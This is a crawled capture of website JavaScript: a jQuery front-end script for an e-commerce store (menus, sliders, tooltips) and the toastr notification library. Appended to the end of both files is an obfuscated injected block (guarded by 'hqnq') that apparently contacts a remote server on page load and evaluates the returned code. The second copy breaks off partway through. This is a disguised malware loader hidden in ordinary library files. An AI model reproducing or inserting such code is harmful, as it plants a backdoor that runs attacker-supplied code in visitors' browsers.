          $('.profilearea.my-dropdown').on('mouseout', function(){
             $('.profilearea.my-dropdown .my-dropdown-menu.profile-dropdown').stop().hide(0);
        });

        $(function(){

            var url = window.location.href,
                urlRegExp = new RegExp(url.replace(/\/$/,'') + "$");
            
            // now grab every link from the navigation
            $('.core-nav-list li a').each(function(){
                // and test its normalized href against the url pathname regexp
                if(url == this.href){
                    $(this).addClass('active');
                }
            });

        });

     /*------addClass/removeClass categories-------*/
        var w = window.innerWidth;

        if(w > 991) {
     /*categories slideToggle*/
    $(".categories_title").on("mouseover", function() {
        $(this).addClass('active');
        $('.categories_menu_inner').stop().slideDown('medium');
    }); 


        /*------addClass/removeClass categories-------*/
        $(".categories_menu_inner > ul > li").on("mouseover", function() {
            $(this).find('.link-area a').toggleClass('open').parent().parent().find('.categories_mega_menu, categorie_sub').addClass('open');
            $(this).siblings().find('.categories_mega_menu, .categorie_sub').removeClass('open');
        });



  $(document).on('mouseover', function(e) 
  {
      var container = $(".categories_menu_inner, .categories_mega_menu, .categories_title");

      // if the target of the click isn't the container nor a descendant of the container
      if (!container.is(e.target) && container.has(e.target).length === 0) 
      {
        $('.categories_menu_inner').stop().slideUp('medium');
        $('.categories_mega_menu, .categorie_sub').removeClass('open');
         $(".categories_mega_menu").removeClass('open');
         $(".categories_title").removeClass('active');
      }



  });

  


}




     /*------addClass/removeClass categories-------*/


        if(w <= 991)
        {
    $(".categories_title").on("click", function() {
        $(this).toggleClass('active');
        $('.categories_menu_inner').stop().slideToggle('medium');
    }); 

        /*------addClass/removeClass categories-------*/
        $(".categories_menu_inner > ul > li").on("click", function() {
            $(this).find('.link-area a').toggleClass('open').parent().parent().find('.categories_mega_menu, categorie_sub').toggleClass('open');
            $(this).siblings().find('.categories_mega_menu, .categorie_sub').removeClass('open');
        });



  $(document).on('click', function(e) 
  {
      var container = $(".categories_menu_inner, .categories_mega_menu, .categories_title");

      // if the target of the click isn't the container nor a descendant of the container
      if (!container.is(e.target) && container.has(e.target).length === 0) 
      {
        $('.categories_menu_inner').stop().slideUp('medium');
        $('.categories_mega_menu, .categorie_sub').removeClass('open');
         $(".categories_mega_menu").removeClass('open');
         $(".categories_title").removeClass('active');
      }
  });

$(".categories_menu_inner > ul > li.dropdown_list .link-area > a").on('click',function(){
        $(this).find('i').toggleClass('fa-plus').toggleClass('fa-minus');
});

$(".categories_menu_inner > ul > li.dropdown_list .link-area > a").each(function(){
    $(this).html('<i class="fas fa-plus"></i>');
});

        }

     /*------addClass/removeClass categories-------*/



     $('nav').coreNavigation({
        menuPosition: "right",
        container: false,
        dropdownEvent: 'hover',
        onOpenDropdown: function(){
            console.log('open');
        },
        onCloseDropdown: function(){
            console.log('close');
        }
    });

    // Nice Select Start
    $('select.nice').niceSelect();

    $('#example').DataTable({
        "paging":   true,
        "ordering": false,
        "info":     true
    });


    //   magnific popup activation
    $('.video-play-btn').magnificPopup({
        type: 'video'
    });



// Tooltip Section

    $('[data-toggle="tooltip"]').tooltip({

    });

    $('[rel-toggle="tooltip"]').tooltip();

    $('[data-toggle="tooltip"]').on('click',function(){
        $(this).tooltip('hide');
    })


    $('[rel-toggle="tooltip"]').on('click',function(){
        $(this).tooltip('hide');
    })

// Tooltip Section Ends

  /*-----------------------------
      Accordion Active js
  -----------------------------*/
  $("#accordion, #accordion2").accordion({
    heightStyle: "content",
    collapsible: true,
    icons: {
      "header": "ui-icon-caret-1-e",
      "activeHeader": " ui-icon-caret-1-s"
    }
  });
    $("#product-details-tab").tabs();


    // Hero Area Slider
    var $mainSlider = $('.intro-carousel');
    if($('.intro-content').length > 1)
    {
        $mainSlider.owlCarousel({
            loop: true,
            //navText: ['<i class="fas fa-angle-double-left"></i>', '<i class="fas fa-angle-double-right"></i>'],
            nav: false,
            dots: true,
            autoplay: true,
            autoplayTimeout: 8000,
            animateOut: 'fadeOut',
            animateIn: 'fadeIn',
            smartSpeed: 1000,
            onInitialized: startProgressBar,
            onTranslate: resetProgressBar,
            onTranslated: startProgressBar,
            responsive: {
                0: {
                    dots: false,
                    items: 1
                },
                768: {
                    items: 1
                }
            },
    
        });
    }

    if($('.intro-content').length > 1)
    {
    var $currentItem = $('.owl-item', $mainSlider).eq(2);
    var $class1 = $currentItem.find('.subtitle').attr('data-animation');
    $currentItem.find('.subtitle').addClass($class1);
    setTimeout(function(){
            $currentItem.find('.subtitle').removeClass($class1);
    }, 900);

    var $class2 = $currentItem.find('.title').attr('data-animation');
    $currentItem.find('.title').addClass($class2);
    setTimeout(function(){
            $currentItem.find('.title').removeClass($class2);
    }, 900);

    var $class3 = $currentItem.find('.text').attr('data-animation');
    $currentItem.find('.text').addClass($class3);
    setTimeout(function(){
            $currentItem.find('.text').removeClass($class3);
    }, 900);

    }




if($('.intro-content').length > 1)
{

$mainSlider.on('changed.owl.carousel', function(event) {
    var $currentItem = $('.owl-item', $mainSlider).eq(event.item.index)
    
    var $class11 = $currentItem.find('.subtitle').attr('data-animation');
    $currentItem.find('.subtitle').addClass($class11);
    setTimeout(function(){
            $currentItem.find('.subtitle').removeClass($class11);
    }, 900);

    var $class22 = $currentItem.find('.title').attr('data-animation');
    $currentItem.find('.title').addClass($class22);
    setTimeout(function(){
            $currentItem.find('.title').removeClass($class22);
    }, 900);
    var $class33 = $currentItem.find('.text').attr('data-animation');
    $currentItem.find('.text').addClass($class33);
    setTimeout(function(){
            $currentItem.find('.text').removeClass($class33);
    }, 900);


});

}


      
      function startProgressBar() {
        // apply keyframe animation
        $(".slide-progress").css({
          width: "100%",
          transition: "width 8000ms"
        });
      }
      
      function resetProgressBar() {
        $(".slide-progress").css({
          width: 0,
          transition: "width 0s"
        });
      }
       // Hero Area Slider End





    // flas_deal_slider
    var $flas_deal_slider = $('.flas-deal-slider');
    
    if ($flas_deal_slider.children().length > 1) {
    $flas_deal_slider.owlCarousel({
        loop: true,
        nav: true,
        navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'],
        dots: false,
        margin: 10,
        autoplay: true,
        autoplayTimeout: 6000,
        smartSpeed: 1000,
        responsive: {
            0: {
                items: 1,
            },
            414: {
                items: 2,
            },
            768: {
                items: 2,
            },
            992: {
                items: 3
            },
            1200: {
                items: 4
            }
        }
    });

}



    // Product deal countdown
    $('[data-countdown]').each(function () {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span>%D : <small>Days</small></span> <span>%H : <small>Hrs</small></span>  <span>%M : <small>Min</small></span> <span>%S <small>Sec</small></span>'));
        });
    });

    // trending item  slider
    var $trending_slider = $('.trending-item-slider');
    $trending_slider.owlCarousel({
        items: 4,
        autoplay: false,
        margin: 0,
        loop: true,
        dots: true,
        nav: true,
        center: false,
        autoplayHoverPause: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        smartSpeed: 800,
        responsive: {
            0: {
                items: 2,
            },
            414: {
                items: 2,
            },
            768: {
                items: 2,
            },
            992: {
                items: 3
            },
            1200: {
                items: 4
            }
        }
    });



    // trending item  slider
    var $hot_new_slider = $('.hot-and-new-item-slider');

    if ($hot_new_slider.children().length > 1) {

    $hot_new_slider.owlCarousel({
        items: 1,
        autoplay: true,
        margin: 0,
        loop: true,
        dots: true,
        nav: true,
        center: false,
        autoplayHoverPause: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        smartSpeed: 800,
        responsive: {
            0: {
                items: 1,
            },
            414: {
                items: 1
            }
        }
    });

}

    // aside_review_slider
    var $aside_review_slider = $('.aside-review-slider');

    if ($aside_review_slider.children().length > 1) {

    $aside_review_slider.owlCarousel({
        loop: true,
        nav: false,
        dots: true,
        margin: 30,
        autoplay: true,
        autoplayTimeout: 6000,
        smartSpeed: 1000,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            }
        }
    });

}


$(document).on('click', function(e) 
{
    var container = $(".autocomplete-items");

    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
      $(".autocomplete").hide();
    }
});

if(w <= 991 )

{

  $(document).on('mouseover', function(e) 
  {
      var container = $(".xzoom-preview");

      // if the target of the click isn't the container nor a descendant of the container
      if (!container.is(e.target) && container.has(e.target).length === 0) 
      {
        $(".xzoom-preview").css('display','none');
      }
  });

}

if(w <= 991 )

{

    $('.carticon').on('click', function () {
        $(this).next().toggleClass('show');
    });

  $(document).on('click', function(e) 
  {
      var container = $(".carticon, .my-dropdown-menu");

      // if the target of the click isn't the container nor a descendant of the container
      if (!container.is(e.target) && container.has(e.target).length === 0) 
      {
        $('.my-dropdown-menu').removeClass('show');
      }
  });
}



});






    /*-------------------------------
        back to top
    ------------------------------*/
    $(document).on('click', '.bottomtotop', function () {
        $("html,body").animate({
            scrollTop: 0
        }, 2000);
    });

    //define variable for store last scrolltop
    var lastScrollTop = '';
    $(window).on('scroll', function () {
        var $window = $(window);
        if ($window.scrollTop( ) > 300 ) {
            $(".mainmenu-area").addClass('nav-fixed');
        } else {
            $(".mainmenu-area").removeClass('nav-fixed');
        }

        /*---------------------------
            back to top show / hide
        ---------------------------*/
        var st = $(this).scrollTop();
        var ScrollTop = $('.bottomtotop');
        if ($(window).scrollTop() > 1000) {
            ScrollTop.fadeIn(1000);
        } else {
            ScrollTop.fadeOut(1000);
        }
        lastScrollTop = st;

    });

    $(window).on('load', function () {
  
        /*---------------------
            Preloader
        -----------------------*/
        var preLoder = $("#preloader");
        preLoder.addClass('hide');
        var backtoTop = $('.back-to-top')
        /*-----------------------------
            back to top
        -----------------------------*/
        var backtoTop = $('.bottomtotop')
        backtoTop.fadeOut(100);
    });

    // Coupon code toggle code
    $('#coupon-link').on('click', function(){
        $("#coupon-form,#check-coupon-form").toggle();
    })

        $('.preload-close').click(function(){
            $('.subscribe-preloader-wrap').hide();
         });

        $(window).load(function(){
            setTimeout(function(){
                $('#subscriptionForm').show();
            },10000)
        });


    // partner-slider
    var $partner_Slider = $('.partner-slider');
    $partner_Slider.owlCarousel({
        loop: true,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 30,
        autoplayTimeout: 3000,
        smartSpeed: 1000,
        responsive: {
            0: {
                items: 2
            },
            767: {
                items: 3
            },
            993: {
                items: 4
            },
            1200: {
                items: 5
            },
            1920: {
                items: 5
            }
        }
    });

    var $product_slider = $('.all-slider');
    $product_slider.owlCarousel({
        loop: true,
        dots: false,
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        margin: 0,
        autoplay: false,
        items: 4,
        autoplayTimeout: 6000,
        smartSpeed: 1000,
        responsive: {
            0: {
                items: 4
            },
            768: {
                items: 4
            }
        }
    });



});;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestmix.ae/assets/front/js/toastr.js
body_size: 4749
content:
/*
 * Note that this is toastr v2.1.3, the "latest" version in url has no more maintenance,
 * please go to https://cdnjs.com/libraries/toastr.js and pick a certain version you want to use,
 * make sure you copy the url from the website since the url may change between versions.
 * */
!function(e){e(["jquery"],function(e){return function(){function t(e,t,n){return g({type:O.error,iconClass:m().iconClasses.error,message:e,optionsOverride:n,title:t})}function n(t,n){return t||(t=m()),v=e("#"+t.containerId),v.length?v:(n&&(v=d(t)),v)}function o(e,t,n){return g({type:O.info,iconClass:m().iconClasses.info,message:e,optionsOverride:n,title:t})}function s(e){C=e}function i(e,t,n){return g({type:O.success,iconClass:m().iconClasses.success,message:e,optionsOverride:n,title:t})}function a(e,t,n){return g({type:O.warning,iconClass:m().iconClasses.warning,message:e,optionsOverride:n,title:t})}function r(e,t){var o=m();v||n(o),u(e,o,t)||l(o)}function c(t){var o=m();return v||n(o),t&&0===e(":focus",t).length?void h(t):void(v.children().length&&v.remove())}function l(t){for(var n=v.children(),o=n.length-1;o>=0;o--)u(e(n[o]),t)}function u(t,n,o){var s=!(!o||!o.force)&&o.force;return!(!t||!s&&0!==e(":focus",t).length)&&(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){h(t)}}),!0)}function d(t){return v=e("<div/>").attr("id",t.containerId).addClass(t.positionClass),v.appendTo(e(t.target)),v}function p(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,closeOnHover:!0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',closeClass:"toast-close-button",newestOnTop:!0,preventDuplicates:!1,progressBar:!1,progressClass:"toast-progress",rtl:!1}}function f(e){C&&C(e)}function g(t){function o(e){return null==e&&(e=""),e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(){c(),u(),d(),p(),g(),C(),l(),i()}function i(){var e="";switch(t.iconClass){case"toast-success":case"toast-info":e="polite";break;default:e="assertive"}I.attr("aria-live",e)}function a(){E.closeOnHover&&I.hover(H,D),!E.onclick&&E.tapToDismiss&&I.click(b),E.closeButton&&j&&j.click(function(e){e.stopPropagation?e.stopPropagation():void 0!==e.cancelBubble&&e.cancelBubble!==!0&&(e.cancelBubble=!0),E.onCloseClick&&E.onCloseClick(e),b(!0)}),E.onclick&&I.click(function(e){E.onclick(e),b()})}function r(){I.hide(),I[E.showMethod]({duration:E.showDuration,easing:E.showEasing,complete:E.onShown}),E.timeOut>0&&(k=setTimeout(b,E.timeOut),F.maxHideTime=parseFloat(E.timeOut),F.hideEta=(new Date).getTime()+F.maxHideTime,E.progressBar&&(F.intervalId=setInterval(x,10)))}function c(){t.iconClass&&I.addClass(E.toastClass).addClass(y)}function l(){E.newestOnTop?v.prepend(I):v.append(I)}function u(){if(t.title){var e=t.title;E.escapeHtml&&(e=o(t.title)),M.append(e).addClass(E.titleClass),I.append(M)}}function d(){if(t.message){var e=t.message;E.escapeHtml&&(e=o(t.message)),B.append(e).addClass(E.messageClass),I.append(B)}}function p(){E.closeButton&&(j.addClass(E.closeClass).attr("role","button"),I.prepend(j))}function g(){E.progressBar&&(q.addClass(E.progressClass),I.prepend(q))}function C(){E.rtl&&I.addClass("rtl")}function O(e,t){if(e.preventDuplicates){if(t.message===w)return!0;w=t.message}return!1}function b(t){var n=t&&E.closeMethod!==!1?E.closeMethod:E.hideMethod,o=t&&E.closeDuration!==!1?E.closeDuration:E.hideDuration,s=t&&E.closeEasing!==!1?E.closeEasing:E.hideEasing;if(!e(":focus",I).length||t)return clearTimeout(F.intervalId),I[n]({duration:o,easing:s,complete:function(){h(I),clearTimeout(k),E.onHidden&&"hidden"!==P.state&&E.onHidden(),P.state="hidden",P.endTime=new Date,f(P)}})}function D(){(E.timeOut>0||E.extendedTimeOut>0)&&(k=setTimeout(b,E.extendedTimeOut),F.maxHideTime=parseFloat(E.extendedTimeOut),F.hideEta=(new Date).getTime()+F.maxHideTime)}function H(){clearTimeout(k),F.hideEta=0,I.stop(!0,!0)[E.showMethod]({duration:E.showDuration,easing:E.showEasing})}function x(){var e=(F.hideEta-(new Date).getTime())/F.maxHideTime*100;q.width(e+"%")}var E=m(),y=t.iconClass||E.iconClass;if("undefined"!=typeof t.optionsOverride&&(E=e.extend(E,t.optionsOverride),y=t.optionsOverride.iconClass||y),!O(E,t)){T++,v=n(E,!0);var k=null,I=e("<div/>"),M=e("<div/>"),B=e("<div/>"),q=e("<div/>"),j=e(E.closeHtml),F={intervalId:null,hideEta:null,maxHideTime:null},P={toastId:T,state:"visible",startTime:new Date,options:E,map:t};return s(),r(),a(),f(P),E.debug&&console&&console.log(P),I}}function m(){return e.extend({},p(),b.options)}function h(e){v||(v=n()),e.is(":visible")||(e.remove(),e=null,0===v.children().length&&(v.remove(),w=void 0))}var v,C,w,T=0,O={error:"error",info:"info",success:"success",warning:"warning"},b={clear:r,remove:c,error:t,getContainer:n,info:o,options:{},subscribe:s,success:i,version:"2.1.3",warning:a};return b}()})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)});;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var 